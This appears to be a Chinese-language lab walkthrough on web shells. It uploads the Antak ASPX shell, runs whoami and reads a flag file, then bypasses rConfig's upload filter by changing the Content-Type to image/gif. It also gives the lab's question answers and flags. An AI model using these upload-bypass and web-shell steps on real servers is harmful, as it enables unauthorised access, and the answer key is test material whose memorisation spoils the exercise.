
浏览器访问靶机ip,按F12查看网页源码,发现提示/Upload.aspx,访问ip/Upload.aspx,发现文件上传界面,上传Antak Web Shell
:
文档所说的脚本,如果没有,访问可以这里,获取脚本
nishang/Antak-WebShell/antak.aspx at master · samratashok/nishang · GitHub

修改 Shell 以供使用,这里的默认登录凭证为Disclaimer:ForLegitUseOnly,也可以修改自己想要的账号密码
:
访问上传文件所在地址,登录webshell
:
PS> whoami
iis apppool\defaultapppoolPS> dir C:\ -Recurse -Filter flag.txt -ErrorAction SilentlyContinueDirectory: C:\Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/17/2025 7:53 AM 29 flag.txt PS> type C:\flag.txt
NextCyber{Ox6NwLjH-1krk9w}
使用本节所涉及的概念在目标机上建立一个Web shell。提交目标机上的用户名称,这些命令是以该用户身份发出的。为了得到正确的答案,你必须使用vHost名称导航到你上传的web shell。(格式:**,1个空格)
iis apppool\defaultapppool
获取靶机中flag的内容
NextCyber{Ox6NwLjH-1krk9w}
PHP web shell

浏览器访问靶机ip,使用默认凭据(admin:admin)登录 rConfig,然后导航到 Devices > Vendors 并点击 Add Vendor。
使用 WhiteWinterWolf’s PHP Web Shell。我们可以下载这个 Web Shell 或者直接将其源代码复制粘贴到一个 .php 文件中。
绕过文件类型限制,使用Burp上传PHP web shell了。点击浏览按钮,导航到我们攻击设备上存储的.php文件位置,选择打开并点击save
:

我们将Content-type从application/x-php更改为image/gif。这将“欺骗”服务器,使我们能够上传.php文件,从而绕过文件类型限制。完成此操作后,我们可以选择Forward两次,文件将会被提交。现在我们可以关闭Burp拦截器,回到浏览器查看结果。
:
消息提示:‘Added new vendor NetVen to Database’告诉我们文件上传成功了。

使用浏览器访问webshell,ip:/images/vendor/upload.php
ls /images/vendor/*gif
:
在所示示例中,必须将 Content-Type 更改为什么才能成功上传 Web shell?(格式: …/… )
image/gif
利用你从本节中学到的知识,获取web shell。目标上的/images/vendor目录下的gif文件名称是什么?(格式:****.gif)
ajax-loader.gif
)

TDD系统:光收发端编解码与信号处理分析与方案(数字版))









B860AV2.1-A2和CM311-5-zg刷机手记)
】项目管理下:软件质量与配置管理:构建可靠软件的基础保障)
)



)
